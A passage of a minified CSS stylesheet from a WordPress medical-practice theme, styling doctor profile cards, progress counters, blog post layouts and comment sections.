solid;border-color:#396cf0;font-size:14px;font-weight:500;border-radius:4px;padding:10px 24px;transition:all .3s ease-out}.team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-ghost{color:#396cf0;background-color:transparent}.team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-ghost:hover{background-color:#396cf0;color:#fff}.team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-fill{color:#fff;background-color:#396cf0;box-shadow:0 1px 10px 0 rgba(57,108,240,.75)}.team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-fill:hover{background-color:transparent;box-shadow:inherit;color:#396cf0}@media (min-width:1200px) and (max-width:1399px){.team-box-layout5 .item-content ul.item-btns li{margin-right:5px}}.team-box-layout5 .item-content ul.item-btns li:last-child{margin-right:0}.team-box-layout1{padding:30px 45px 75px;background-image:url(https://dietitiannikita.com/wp-content/themes/medilink/assets/img/team-bg1.jpg);background-color:#fff;background-position:center;background-repeat:no-repeat;background-size:cover;margin-bottom:30px;position:relative}@media only screen and (max-width:991px){.team-box-layout1{padding:30px 15px 39px}}.team-box-layout1 .item-content{position:relative;z-index:2}.team-box-layout1 .title-bar{position:relative;margin-bottom:45px}.team-box-layout1 .title-bar:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;bottom:-24px;left:0;z-index:1}.team-box-layout1 .item-title{text-transform:capitalize;font-weight:500;font-size:24px;margin-bottom:10px}@media only screen and (max-width:991px){.team-box-layout1 .item-title{font-size:22px}}.team-box-layout1 .item-title a{color:#111;transition:all .3s ease-out}.team-box-layout1 .item-title a:hover{color:#396cf0}.team-box-layout1 .item-schedule ul{margin-bottom:20px}.team-box-layout1 .item-schedule ul li{color:#111;font-weight:500;margin-bottom:10px;text-transform:uppercase}.team-box-layout1 .item-schedule ul li:last-child{margin-bottom:0}.team-box-layout1 .item-schedule ul li span{font-weight:400;display:block;color:#444}.team-box-layout1 .item-schedule .item-btn{display:inline-block;cursor:pointer;font-size:15px;border:1px solid;border-color:#396cf0;color:#396cf0;background-color:transparent;text-transform:initial;font-weight:500;padding:9px 20px;border-radius:4px;transition:all .5s ease-out}.team-box-layout1 .item-schedule .item-btn:hover{background-color:#396cf0;color:#fff}.team-box-layout1 .item-schedule .item-btn:hover:after{color:#fff}.team-box-layout1 .item-img{position:absolute;bottom:0;right:7px;z-index:1}.team-box-layout2{background-color:#fff;padding:40px 30px;margin-bottom:30px}.team-box-layout2:hover{box-shadow:0 5px 50px 0 rgba(220,223,225,.75);transition:all .5s ease-out;box-shadow:0 1px 9px 4px rgba(137,173,255,.1)}.team-box-layout2:hover .item-schedule .item-btn{background-color:#396cf0;color:#fff}.team-box-layout2 .item-img{position:relative;background-color:#f1f7fa;border-radius:50%;margin:0 auto 23px;max-width:230px;max-height:230px}.team-box-layout2 .item-img img{width:100%;border-radius:50%}.team-box-layout2 .item-img:after{position:absolute;content:"";height:100%;width:100%;background-color:rgba(57,108,240,.9);top:0;left:0;z-index:1;opacity:0;border-radius:50%;visibility:hidden;transition:all .5s ease-out}.team-box-layout2 .item-img .item-icon{position:absolute;top:50%;transform:translateY(-50%);text-align:center;left:0;right:0;z-index:2}.team-box-layout2 .item-img .item-icon li{display:inline-block;visibility:hidden;opacity:0}.team-box-layout2 .item-img .item-icon li a{color:#fff;font-size:36px;transition:all .5s ease-out}.team-box-layout2 .item-img .item-icon li a:hover{color:#e3e3e3}.team-box-layout2 .item-img:hover:after{visibility:visible;opacity:1}.team-box-layout2 .item-img:hover .item-icon{padding-left:0}.team-box-layout2 .item-img:hover .item-icon li{visibility:visible;opacity:1;transform:translateY(0);transition:all .5s ease-out}.team-box-layout2 .item-content{text-align:center;margin-bottom:40px;position:relative}.team-box-layout2 .item-content:after{position:absolute;content:"";height:3px;width:50px;background-color:#396cf0;left:0;bottom:-20px;right:0;margin:0 auto;border-radius:4px}.team-box-layout2 .item-content .item-title{text-transform:capitalize;font-size:22px;margin-bottom:6px}.team-box-layout2 .item-content .item-title a{color:#111;transition:all .3s ease-out}.team-box-layout2 .item-content .item-title a:hover{color:#396cf0}.team-box-layout2 .item-content p{color:#646464;margin-bottom:0;font-weight:500}.team-box-layout2 .item-schedule ul{margin-bottom:20px}.team-box-layout2 .item-schedule ul li{margin-bottom:5px;color:#646464;position:relative;text-transform:capitalize}.team-box-layout2 .item-schedule ul li span{position:absolute;right:0;top:0}.team-box-layout2 .item-schedule .item-btn{width:100%;text-align:center;display:inline-block;cursor:pointer;font-size:14px;border:1px solid;border-color:#396cf0;color:#646464;background-color:transparent;text-transform:capitalize;font-weight:700;padding:10px 20px;border-radius:4px;transition:all .5s ease-out}.team-box-layout2 .item-schedule .item-btn:hover{background-color:#3c70fa}.team-box-layout41{background-color:#fff;padding:45px 30px 26px 30px;margin-bottom:30px}.team-box-layout41 .item-img{position:relative;background-color:#f1f7fa;border-radius:50%;margin:0 auto 23px}.team-box-layout41 .item-img img{width:100%;border-radius:50%}.team-box-layout41 .item-img:after{position:absolute;content:"";height:100%;width:100%;background-color:rgba(57,108,240,.9);top:0;left:0;z-index:1;opacity:0;border-radius:50%;visibility:hidden;transition:all .5s ease-out}.team-box-layout41 .item-img ul.item-icon{position:absolute;top:50%;transform:translateY(-50%);text-align:center;left:0;right:0;z-index:2;opacity:0;margin:0;padding:0}.team-box-layout41 .item-img ul.item-icon li{display:inline-block;visibility:hidden;list-style:none}.team-box-layout41 .item-img ul.item-icon li a{color:#fff;font-size:36px;transition:all .5s ease-out}.team-box-layout41 .item-img ul.item-icon li a:hover{color:#e3e3e3}.team-box-layout41 .item-img:hover:after{visibility:visible;opacity:1}.team-box-layout41 .item-img:hover ul.item-icon{opacity:1}.team-box-layout41 .item-img:hover ul.item-icon li{visibility:visible;transform:translateY(0);transition:all .5s ease-out}.team-box-layout41 .item-social{text-align:center;margin-bottom:15px;display:block;clear:both;overflow:hidden}.team-box-layout41 .item-social li{display:inline-block;margin:0 10px}.team-box-layout41 .item-social li a{color:#646464}.team-box-layout41 .item-social li a:hover{color:#396cf0}.team-box-layout41 .item-content{text-align:center;margin-bottom:20px;position:relative}.team-box-layout41 .item-content .item-title{text-transform:capitalize;font-size:22px;margin-bottom:6px}.team-box-layout41 .item-content .item-title a{color:#111;transition:all .3s ease-out}.team-box-layout41 .item-content .item-title a:hover{color:#396cf0}.team-box-layout41 .item-content p{color:#646464;margin-bottom:0}.team-box-layout41 .item-schedule ul{margin-bottom:20px}.team-box-layout41 .item-schedule ul li{margin-bottom:5px;color:#646464;position:relative;text-transform:capitalize}.team-box-layout41 .item-schedule ul li span{position:absolute;right:0;top:0}.team-box-layout41 .item-schedule .btn-holder{text-align:center}.team-box-layout41 .item-schedule .item-btn{width:100%;text-align:center;cursor:pointer;font-size:14px;border:2px solid;border-color:#396cf0;color:#646464;background-color:transparent;text-transform:capitalize;font-weight:700;padding:13px 28px;border-radius:4px;transition:all .5s ease-out}.team-box-layout41 .item-schedule .item-btn:hover{background-color:#3c70fa;color:#fff}.team-box-layout42{background-color:#fff;padding:25px;margin-bottom:30px;border-radius:4px}.team-box-layout42 .item-mid{position:relative}.team-box-layout42 .item-mid .item-img{position:relative;background-color:#f1f7fa;border-radius:4px}.team-box-layout42 .item-mid .item-img .item-icon{position:absolute;top:50%;transform:translateY(-50%);text-align:center;left:0;right:0;z-index:2}.team-box-layout42 .item-mid .item-img .item-icon li{display:inline-block;visibility:hidden;opacity:0}.team-box-layout42 .item-mid .item-img .item-icon li a{color:#fff;font-size:36px;transition:all .5s ease-out}.team-box-layout42 .item-mid .item-img .item-icon li a:hover{color:#e3e3e3}.team-box-layout42 .item-mid .item-img:hover:after{visibility:visible;opacity:1}.team-box-layout42 .item-mid .item-img:hover .item-icon li{visibility:visible;opacity:1;transform:translateY(0);transition:all .5s ease-out}.team-box-layout42 .item-mid .item-content{position:absolute;bottom:0;width:100%;padding:15px;transition:all .5s ease-out}.team-box-layout42 .item-mid .item-content .item-content-mid{margin-bottom:0;text-align:center;width:100%;background-color:#0f2738;border-radius:4px;overflow:hidden;padding:10px 0 0 0;height:86px;transition:all .5s ease-out}.team-box-layout42 .item-mid .item-content .item-content-mid .item-title{text-transform:capitalize;font-size:20px;margin-bottom:0}.team-box-layout42 .item-mid .item-content .item-content-mid .item-title a{color:#fff;transition:all .3s ease-out}.team-box-layout42 .item-mid .item-content .item-content-mid .item-title a:hover{color:#e0dede}.team-box-layout42 .item-mid .item-content .item-content-mid p{color:#fff;margin-bottom:20;font-weight:500;transition:all .6s ease-in-out;transform:all .6s}.team-box-layout42 .item-mid .item-content .item-content-mid .item-social{text-align:center;margin-bottom:0;opacity:0;visibility:hidden;transition:all .7s ease-in-out;transform:all .7s}.team-box-layout42 .item-mid .item-content .item-content-mid .item-social ul{margin:0;padding:0}.team-box-layout42 .item-mid .item-content .item-content-mid .item-social li{display:inline-block;margin:0 10px}.team-box-layout42 .item-mid .item-content .item-content-mid .item-social li a{color:#fff}.team-box-layout42 .item-mid .item-content .item-content-mid .item-social li a:hover{color:#e0dede}.team-box-layout42:hover .item-content .item-content-mid{margin-bottom:0;text-align:center;width:100%;background-color:rgba(15,39,56,.9);border-radius:4px;height:auto;overflow:hidden;padding:26px 15px 33px 15px}.team-box-layout42:hover .item-content .item-content-mid .item-social{opacity:1;visibility:visible;display:block}.team-box-layout3{background-color:#fff}.team-box-layout3:hover{box-shadow:0 5px 50px 0 rgba(220,223,225,.75);transition:all .5s ease-out}.team-box-layout3 .item-img{position:relative}.team-box-layout3 .item-img:after{position:absolute;content:"";height:100%;width:100%;background-color:rgba(57,108,240,.9);top:0;left:0;z-index:1;opacity:0;visibility:hidden;transition:all .5s ease-out}.team-box-layout3 .item-img .item-icon{position:absolute;top:50%;transform:translateY(-50%);text-align:center;left:0;right:0;z-index:2}.team-box-layout3 .item-img .item-icon li{display:inline-block;visibility:hidden;opacity:0}.team-box-layout3 .item-img .item-icon li a{color:#fff;font-size:36px;transition:all .5s ease-out}.team-box-layout3 .item-img .item-icon li a:hover{color:#e3e3e3}.team-box-layout3 .item-content{text-align:center;padding:25px 30px 30px}.team-box-layout3 .item-content .item-title{text-transform:capitalize;font-weight:700;margin-bottom:10px}.team-box-layout3 .item-content .item-title a{color:#111;transition:all .3s ease-out}.team-box-layout3 .item-content .item-title a:hover{color:#396cf0}.team-box-layout3 .item-content .item-btn{padding:12px 20px;font-size:13px;font-weight:500;display:inline-block;cursor:pointer;border:1px solid;border-color:#396cf0;color:#396cf0;background-color:transparent;text-transform:uppercase;border-radius:4px;transition:all .5s ease-out}.team-box-layout3 .item-content .item-btn:hover{background-color:#396cf0;color:#fff}.team-box-layout3 .item-content .item-btn:hover:after{color:#fff}.team-box-layout3:hover .item-img:after{visibility:visible;opacity:1}.team-box-layout3:hover .item-icon li{visibility:visible;opacity:1;transform:translateY(0);transition:all .5s ease-out}.team-box-layout4{padding:30px 10px 25px 40px;background-color:#fff;margin-bottom:30px}@media (min-width:1200px) and (max-width:1399px){.team-box-layout4{padding:30px 10px 30px 20px}}.team-box-layout4 .item-img img{background-color:#f1f7fa}@media (min-width:1200px) and (max-width:1399px){.team-box-layout4 .media-body{margin-left:2rem}}.team-box-layout4 .item-content .item-title{text-transform:capitalize;font-weight:700}.team-box-layout4 .item-content .item-title a{color:#111;transition:all .3s ease-out}.team-box-layout4 .item-content .item-title a:hover{color:#396cf0}.team-box-layout4 .item-content .item-degree{color:#396cf0;font-weight:500;margin-bottom:20px}.team-box-layout4 .item-content ul.item-btns li{display:inline-block;margin-right:15px;margin-bottom:10px}.team-box-layout4 .item-content ul.item-btns li a.item-btn{display:inline-block;border:1px solid;border-color:#396cf0;font-size:14px;font-weight:500;border-radius:4px;padding:10px 24px;transition:all .3s ease-out}.team-box-layout4 .item-content ul.item-btns li a.item-btn.btn-ghost{color:#396cf0;background-color:transparent}.team-box-layout4 .item-content ul.item-btns li a.item-btn.btn-ghost:hover{background-color:#396cf0;color:#fff}.team-box-layout4 .item-content ul.item-btns li a.item-btn.btn-fill{color:#fff;background-color:#396cf0;box-shadow:0 1px 10px 0 rgba(57,108,240,.75)}.team-box-layout4 .item-content ul.item-btns li a.item-btn.btn-fill:hover{background-color:transparent;box-shadow:inherit;color:#396cf0}@media (min-width:1200px) and (max-width:1399px){.team-box-layout4 .item-content ul.item-btns li{margin-right:5px}}.team-box-layout4 .item-content ul.item-btns li:last-child{margin-right:0}.team-search-box{margin-bottom:40px;padding:20px 20px 10px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(194,205,211,.75);border-radius:4px}.team-search-box .doctor-name{background-color:#f1f7fa;border:1px solid #f1f7fa;width:100%;height:50px;padding:5px 20px;font-size:16px;color:#111}.team-search-box input.form-control::-webkit-input-placeholder{color:#111}.team-search-box input.form-control::-moz-placeholder{color:#111}.team-search-box input.form-control:-moz-placeholder{color:#111}.team-search-box input.form-control:-ms-input-placeholder{color:#111}.team-search-box .item-btn{width:100%;text-align:center;font-size:16px;font-weight:500;padding:11.5px 10px;border:1px solid;border-color:#396cf0;background-color:#396cf0;color:#fff;transition:all .5s ease-out;cursor:pointer;border-radius:4px}.team-search-box .item-btn:hover{background-color:#3c70fa}.team-details-wrap-layout1{padding:10rem 0}.team-detail-box-layout1{padding:50px 55px 60px;background-color:#fff;border-radius:4px;box-shadow:0 1px 0 0 rgba(222,229,232,.75);margin-bottom:30px}.team-detail-box-layout1 .single-item{margin-bottom:40px}.team-detail-box-layout1 .single-item:last-child{margin-bottom:0}.team-detail-box-layout1 .single-item .section-title{color:#111;text-transform:capitalize;font-weight:700}.team-detail-box-layout1 .single-item table{margin-bottom:0}.team-detail-box-layout1 .single-item table thead tr{background-color:#f1f7fa}.team-detail-box-layout1 .single-item table thead tr th{vertical-align:middle;padding:13px 30px;font-weight:500;color:#111;border:0}.team-detail-box-layout1 .single-item table thead tr th:first-child{width:20%}@media only screen and (max-width:1199px){.team-detail-box-layout1 .single-item table thead tr th:first-child{width:auto}}.team-detail-box-layout1 .single-item table tbody tr:nth-child(2n){background-color:#f1f7fa}.team-detail-box-layout1 .single-item table tbody td{padding:13px 30px;color:#111;border:0}.team-detail-box-layout1 .single-item table.schedule-table tbody td{padding:8px 30px;vertical-align:middle;text-transform:uppercase}.team-detail-box-layout1 .single-item table.schedule-table tbody td .item-btn{border:1px solid #396cf0;color:#396cf0;padding:7px 50px;margin-right:5px;font-size:14px;font-weight:500;display:inline-block;background-color:#fff;border-radius:4px;transition:all .5s ease-out}.team-detail-box-layout1 .single-item table.schedule-table tbody td .item-btn:hover{background-color:#396cf0;color:#fff;box-shadow:0 1px 10px 0 rgba(56,101,219,.75)}.team-detail-box-layout1 .single-item table.schedule-table tbody .schedule-btn{text-align:right}.rtin-content-doctor{padding:50px 55px 60px;background-color:#fff;border-radius:4px;box-shadow:0 1px 0 0 rgba(222,229,232,.75)}.progress-box-layout1{text-align:center;position:relative;min-height:20rem;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:30px}@media only screen and (max-width:767px){.progress-box-layout1{border-right:0}}.progress-box-layout1 .inner-item .item-icon{line-height:.9}.progress-box-layout1 .inner-item .item-icon img{opacity:.5;filter:grayscale(100%)}.progress-box-layout1 .inner-item .item-icon i:before{font-size:22rem;margin-left:0;color:#f1f1f1}@media only screen and (max-width:1199px){.progress-box-layout1 .inner-item .item-icon i:before{font-size:20rem}}@media only screen and (max-width:991px){.progress-box-layout1 .inner-item .item-icon i:before{font-size:18rem}}.progress-box-layout1 .inner-item .item-content{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;z-index:1}.progress-box-layout1 .inner-item .item-content .counting-text{font-size:6rem;color:#111;text-transform:capitalize;font-weight:500;line-height:1.5;position:relative;margin-bottom:33px}.progress-box-layout1 .inner-item .item-content .counting-text:after{position:absolute;content:"";height:5px;width:80px;background-color:#396cf0;left:0;bottom:-8px;right:0;margin:0 auto;border-radius:4px}.progress-box-layout1 .inner-item .item-content p{font-size:18px;color:#396cf0;font-weight:500}.progress-box-layout2{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.progress-box-layout2 .item-icon{display:block;margin-bottom:30px;font-size:72px}.progress-box-layout2 .counting-text{font-size:48px;color:#111;text-transform:capitalize;font-weight:700;line-height:1;margin-bottom:15px}.progress-box-layout2 p{color:#646464;font-size:16px;font-weight:500}.vcenter-section .elementor-row{position:absolute;z-index:9;background:#fff;top:-114px;padding:40px 0 30px 0;box-shadow:0 10px 55px 5px rgba(137,173,255,.2)}@media only screen and (max-width:991px){.vcenter-section .elementor-row{position:inherit;top:inherit}}.post-each-single .news-meta-info{padding-left:0;background-color:#396cf0;padding:18px 15px 15px 30px;margin-bottom:24px;border-radius:0 0 4px 4px}.news-meta-info{margin-bottom:15px;font-size:15px}.news-meta-info li{display:inline-block;color:#fff}.news-meta-info li a{color:#fff}.news-meta-info li a:hover{color:#fff}.news-meta-info.mar20-ul li{margin-right:20px;color:#fff}.news-meta-info.mar20-ul li i{color:#fff;margin-right:5px}.news-meta-info.mar20-ul li a{color:#fff}.news-meta-info.mar20-ul li a:hover{color:#396cf0}.blog-layout1{margin-bottom:30px;transition:all .5s ease-out}.blog-layout1 .item-title h3{margin-bottom:15px;line-height:1.3}.blog-layout1 .item-title h3 a{color:#111}.blog-layout1 .item-content{padding:3rem;background-color:#fff;box-shadow:0 1px 0 0 rgba(220,220,220,.75)}.blog-layout1 .item-img{position:relative}.blog-layout1 .item-img img{width:100%}.blog-layout1 .item-img .item-date{text-align:center;padding:8px 10px 7px;position:absolute;left:20px;bottom:20px;background-color:#396cf0;color:#000;font-size:18px;line-height:1.3;transition:all .5s ease-out}.blog-layout1 .item-img .item-date span{display:block;font-size:18px;font-weight:700}.blog-layout1:hover{box-shadow:0 0 40px 0 rgba(216,216,216,.5)}.blog-layout1:hover .item-date{left:0;bottom:0}.blog-layout2{margin-bottom:30px;background-color:#fff;box-shadow:0 1px 0 0 rgba(220,220,220,.75)}.blog-layout2 .item-img{position:relative}.blog-layout2 .item-img .item-date{text-align:center;padding:8px 20px 7px;position:absolute;right:-35px;transform:translateY(-50%);top:45%;background-color:#396cf0;color:#000;font-size:18px;line-height:1.3;font-weight:700;transition:all .5s ease-out}@media only screen and (max-width:767px){.blog-layout2 .item-img .item-date{right:0}}.blog-layout2 .item-img .item-date span{display:block;font-size:18px;font-weight:700}.blog-layout2 h3.title{margin-bottom:15px;font-weight:700}.blog-layout2 h3.title a{color:#000}.blog-layout2 h3.title a:hover{color:#3c70fa}.blog-layout2:hover .item-img .item-date{top:0;transform:translateY(0)}.blog-layout2.blog-section{box-shadow:none}.blog-layout2.blog-section .item-img .item-date{font-size:18px;line-height:1.3;font-weight:400;border-radius:4px;padding:8px 13px 7px}.blog-layout2.blog-section h3.title{margin-bottom:15px}.blog-layout2.blog-section .item-deccription p{margin-bottom:20px}.blog-layout3.no-img{background-color:#f5f5f5;padding:20px}.blog-layout3.no-img{margin-bottom:3rem;position:relative;overflow:hidden}.blog-layout3.no-img .item-date-wrap{position:relative;display:inline-block;margin:16px 0 20px 10px}.blog-layout3.no-img .item-date-wrap .item-date{text-align:center;padding:8px 20px 7px;background-color:#396cf0;color:#444;font-size:18px;line-height:1.3;font-weight:700;position:relative;transition:all .5s ease-out}.blog-layout3.no-img .item-date-wrap .item-date:before{content:"";position:absolute;height:100%;width:100%;z-index:-1;background-color:#d5ae26;top:5px;left:5px;transition:all .5s ease-out}.blog-layout3.no-img .item-date-wrap .item-date span{display:block;font-size:18px;font-weight:700}.blog-layout3.no-img .item-content{padding:0 12px;bottom:20px;left:15px;text-align:left;z-index:3}.blog-layout3.no-img .item-content p{color:#444}@media only screen and (max-width:991px){.blog-layout3.no-img .item-content p{margin-bottom:0}}.blog-layout3.no-img .item-content .item-title h3{margin-bottom:15px;line-height:1.4;color:#000}@media only screen and (max-width:991px){.blog-layout3.no-img .item-content .item-title h3{margin-bottom:10px}}.blog-layout3.no-img .item-content .item-title h3 a{color:#000}.blog-layout3.no-img .item-content .item-title h3 a:hover{color:#3c70fa}.blog-layout3.no-img:hover img{transform:scale(1.1)}.blog-layout3.no-img:hover .item-date:before{top:-5px;left:-5px}.blog-layout3.thumb-img{margin-bottom:3rem;position:relative;overflow:hidden}.blog-layout3.thumb-img img{transform:scale(1);transition:all .5s ease-out;width:100%}.blog-layout3.thumb-img .item-date-wrap{position:absolute;left:30px;top:30px;z-index:1}@media only screen and (max-width:767px){.blog-layout3.thumb-img .item-date-wrap{top:10px;left:10px}}.blog-layout3.thumb-img .item-date-wrap .item-date{text-align:center;padding:8px 20px 7px;background-color:#396cf0;color:#000;font-size:18px;line-height:1.3;font-weight:700;position:relative;transition:all .5s ease-out}@media only screen and (max-width:767px){.blog-layout3.thumb-img .item-date-wrap .item-date{font-size:18px}}.blog-layout3.thumb-img .item-date-wrap .item-date:before{content:"";position:absolute;height:100%;width:100%;z-index:-1;background-color:#d5ae26;top:5px;left:5px;transition:all .5s ease-out}.blog-layout3.thumb-img .item-date-wrap .item-date span{display:block;font-size:18px;font-weight:700}.blog-layout3.thumb-img .item-content{padding:0 12px;position:absolute;bottom:20px;left:15px;text-align:left;z-index:3}@media only screen and (max-width:767px){.blog-layout3.thumb-img .item-content{bottom:20px;left:0}}@media only screen and (max-width:991px){.blog-layout3.thumb-img .item-content p{margin-bottom:0}}.blog-layout3.thumb-img .item-content .item-deccription{color:#fff}.blog-layout3.thumb-img .item-content .item-title h3{margin-bottom:15px;line-height:1.4}@media only screen and (max-width:991px){.blog-layout3.thumb-img .item-content .item-title h3{margin-bottom:10px}}.blog-layout3.thumb-img:hover img{transform:scale(1.1)}.blog-layout3.thumb-img:hover .item-date:before{top:-5px;left:-5px}.blog-layout4{margin-bottom:30px}.blog-layout4 .entry-image .item-image{overflow:hidden}.blog-layout4 .entry-image img{width:100%;transform:scale(1);transition:all .5s ease-out}.blog-layout4 .entry-image .item-title h3{font-size:24px}.blog-layout4 .entry-image .item-content{padding:2.5rem 3rem 2rem;border-right:1px solid #c4c4c4;border-bottom:1px solid #c4c4c4;border-left:1px solid #c4c4c4}.blog-layout4 .entry-image .item-content .title{margin-bottom:10px}.blog-layout4 .entry-image:hover img{transform:scale(1.1)}.blog-layout4 .entry-content .item-content{padding:8rem 3rem;text-align:center}.blog-layout4 .entry-content .item-content .title{margin-bottom:25px;position:relative;padding-top:70px}.blog-layout4 .entry-content .item-content .title:before{content:"\f10e";position:absolute;top:0;left:0;right:0;color:#fff;font-family:fontawesome;z-index:1}.blog-layout5{margin-bottom:60px}.blog-layout5 .entry-image .item-image{margin-bottom:3.5rem;border-radius:4px;overflow:hidden}.blog-layout5 .entry-video .item-video{position:relative;margin-bottom:3.5rem}.blog-layout5 h2{margin-bottom:20px;font-size:30px;font-weight:500}.blog-layout5 h2 a{color:#282828}.blog-layout5 h2 a:hover{color:#396cf0}.blog-layout5 .item-image img{width:100%}.blog-last .pagination-area{padding-top:0}.single-blog-wrapper .item-image{margin-bottom:35px}.single-blog-wrapper .single-blog-content-holder{padding-bottom:40px;border-bottom:1px solid #ebebeb}.single-blog-wrapper .single-blog-content-holder .title{margin-bottom:10px}.single-blog-wrapper .single-blog-content-holder blockquote{margin:35px 0;background:#f8f8f8;padding:40px 40px 20px;position:relative;display:block;color:#707070;font-style:italic;border:none;border-left:4px solid #396cf0;font-weight:700}@media only screen and (max-width:480px){.single-blog-wrapper .single-blog-content-holder blockquote{padding:30px}}.single-blog-wrapper .single-blog-content-holder blockquote:before{content:"\f10d";font-family:FontAwesome;font-size:20px;position:absolute;bottom:18px;right:30px;z-index:1;color:#396cf0;opacity:.5}@media only screen and (max-width:480px){.single-blog-wrapper .single-blog-content-holder blockquote:before{bottom:18px;right:30px}}.single-blog-wrapper .tag-share{margin-bottom:50px}.single-blog-wrapper .tag-share li{display:inline-block}@media only screen and (max-width:575px){.single-blog-wrapper .tag-share li{display:block}}.single-blog-wrapper .tag-share li ul li{display:inline-block;font-size:15px}.single-blog-wrapper .tag-share li ul li:last-child{float:inherit}.single-blog-wrapper .tag-share li:last-child{float:right}@media only screen and (max-width:575px){.single-blog-wrapper .tag-share li:last-child{float:inherit;margin-top:15px}}.single-blog-wrapper .tag-share li .inner-tag{margin-top:5px}.single-blog-wrapper .tag-share li .inner-tag li a{color:#646464}.single-blog-wrapper .tag-share li .inner-tag li a:hover{color:#396cf0}.single-blog-wrapper .tag-share li .inner-tag li:first-child{font-weight:700}.single-blog-wrapper .tag-share li .inner-share li{margin-left:5px}@media only screen and (max-width:991px){.single-blog-wrapper .tag-share li .inner-share li{margin-right:5px;margin-left:0}}.single-blog-wrapper .tag-share li .inner-share li a{height:40px;width:40px;border-radius:50%;display:block;text-align:center;line-height:40px;color:#fff}.single-blog-wrapper .tag-share li .inner-share li:nth-child(1n) a{background:#3b5998}.single-blog-wrapper .tag-share li .inner-share li:nth-child(2n) a{background:#00aced}.single-blog-wrapper .tag-share li .inner-share li:nth-child(3n) a{background:#276cca}.single-blog-wrapper .tag-share li .inner-share li:nth-child(4n) a{background:#e94a0b}.single-blog-wrapper .about-author{margin-bottom:45px;background-color:#f8f8f8;padding:35px 10px 15px 30px}.single-blog-wrapper .about-author .title{margin-bottom:10px}.single-blog-wrapper .blog-comments{padding-bottom:10px;margin-bottom:50px;border-bottom:1px solid #ebebeb}.single-blog-wrapper .blog-comments .title{margin-bottom:40px}.single-blog-wrapper .blog-comments ul li{margin-bottom:40px;position:relative}.single-blog-wrapper .blog-comments ul li .item-img a{display:block;border-radius:50%}.single-blog-wrapper .blog-comments ul li .comments-content{padding-top:10px}.single-blog-wrapper .blog-comments ul li .comments-content h3{font-size:18px}.single-blog-wrapper .blog-comments ul li .comments-content h3 a{font-weight:700;color:#000}.single-blog-wrapper .blog-comments ul li .comments-content h3 a:hover{color:#396cf0}.single-blog-wrapper .blog-comments ul li .comments-content h3 .date{color:#444}.single-blog-wrapper .blog-comments ul li .comments-content .reply{position:absolute;z-index:1;right:0;top:0}@media only screen and (max-width:767px){.single-blog-wrapper .blog-comments ul li .comments-content .reply{position:inherit;display:inline-block}}.single-blog-wrapper .blog-comments ul li .comments-content .reply a{color:#fff;padding:8px 20px;display:block;background:#396cf0;font-size:12px;transition:all .5s ease-out}.single-blog-wrapper .blog-comments ul li .comments-content .reply:hover a{background:#396cf0}.single-blog-wrapper .blog-comments ul li:nth-child(2n){padding-left:40px}@media only screen and (max-width:575px){.single-blog-wrapper .blog-comments ul li:nth-child(2n){padding-left:0}}.single-blog-wrapper .leave-comments .title{margin-bottom:40px}.single-blog-wrapper .leave-comments .form-group{margin-bottom:30px}.single-blog-wrapper .leave-comments .form-group .form-control{border-radius:0;background:#f9f9f9;box-shadow:none;border:none}.single-blog-wrapper .leave-comments .form-group input{padding:3px 5px 5px 25px;height:50px;color:#000;font-weight:700}.single-blog-wrapper .leave-comments .form-group textarea{font-weight:700;padding:20px 30px}.single-blog-wrapper .leave-comments .form-group input.form-control::-webkit-input-placeholder,.single-blog-wrapper .leave-comments .form-group textarea.form-control::-webkit-input-placeholder{color:#707070}.single-blog-wrapper .leave-comments .form-group input.form-control::-moz-placeholder,.single-blog-wrapper .leave-comments .form-group textarea.form-control::-moz-placeholder{color:#707070}.single-blog-wrapper .leave-comments .form-group input.form-control:-moz-placeholder,.single-blog-wrapper .leave-comments .form-group textarea.form-control:-moz-placeholder{color:#707070}.single-blog-wrapper .leave-comments .form-group input.form-control:-ms-input-placeholder,.single-blog-wrapper .leave-comments .form-group textarea.form-control:-ms-input-placeholder{color:#707070}.single-item-wrp{padding-bottom:20px;margin-bottom:20px}.blog-box-layout1{margin-bottom:44px}.blog-box-layout1 .entry-meta{padding-left:0}.blog-box-layout1 .entry-meta li{display:inline-block;color:#646464;margin-bottom:5px;margin-right:30px;font-size:14px;font-weight:500}.blog-box-layout1 .entry-meta li:last-child{margin-right:0}.blog-box-layout1 .entry-meta li i{color:#396cf0;margin-right:10px}.blog-box-layout1 .entry-meta li a{color:#111;transition:all .3s ease-out}.blog-box-layout1 .entry-meta li a:hover{color:#396cf0}.blog-box-layout1 .item-title{font-size:24px;font-weight:700}.blog-box-layout1 .item-title a{color:#111;transition:all .3s ease-out}.blog-box-layout1 .item-title a:hover{color:#396cf0}.non-img .blog-box-layout2{margin-bottom:1px}.blog-box-layout2{background-color:#fff;margin-bottom:3rem;border-radius:4px;overflow:hidden;transition:all .5s ease-out}.blog-box-layout2 .item-img{overflow:hidden}.blog-box-layout2 .item-img img{transform:scale(1);transition:all .3s ease-out;width:100%}.blog-box-layout2:hover{box-shadow:0 2px 30px 0 rgba(208,208,208,.75)}.blog-box-layout2:hover .item-img img{transform:scale(1.1)}.blog-box-layout2 .item-content{padding:40px 30px 26px 30px;position:relative}.blog-box-layout2 .item-content .post-date{margin-bottom:15px;font-size:15px;font-weight:500}.blog-box-layout2 .item-content .post-date.add-pimg{color:#fff;margin-bottom:16px;font-weight:400;position:absolute;font-size:15px;top:-20px;border-radius:5px;padding:7px 28px;left:30px;margin:auto;display:inline-table}.blog-box-layout2 .item-content .post-date.add-pimg i{margin-right:5px}.blog-box-layout2 .item-content .post-date.add-pimg a{color:#fff}.blog-box-layout2 .item-content .post-date.noadd-img{color:#fff;position:relative;top:-13px;border-radius:50px;padding:5px 23px;display:inline-block}.blog-box-layout2 .item-content .post-date.noadd-img i{margin-right:5px}.blog-box-layout2 .item-content .item-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;font-weight:700;font-size:24px;line-height:1.4}@media only screen and (max-width:575px){.blog-box-layout2 .item-content .item-title{font-size:22px;line-height:33px}}.blog-box-layout2 .item-content .item-title 